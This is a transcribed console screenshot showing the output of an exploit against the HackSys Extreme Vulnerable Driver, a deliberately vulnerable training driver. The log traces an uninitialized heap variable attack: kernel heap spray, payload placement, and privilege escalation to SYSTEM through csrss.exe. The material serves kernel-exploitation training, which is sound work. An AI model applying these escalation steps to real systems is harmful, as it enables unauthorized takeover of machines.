 C:\Windows\system32\cmd.exe - HackSysEVDExploit.exe -h -c cmd.exe
HEVD
HackSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Uninitialized Heap Variable Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Resolving Kernel APIs
[+] NtAllocateVirtualMemory: 0x77824EA0
[+] Alloc Memory
[+] Allocated memory at VM_Address 0x00460000
[+] Kernel Heap Spray
[+] EoP Payload: 0x00272780
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Triggering Use of Uninitialized Heap Variable
[+] Completed Uninitialized Heap Variable Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 340
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x1058
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s
安全客（bobao.360.cn）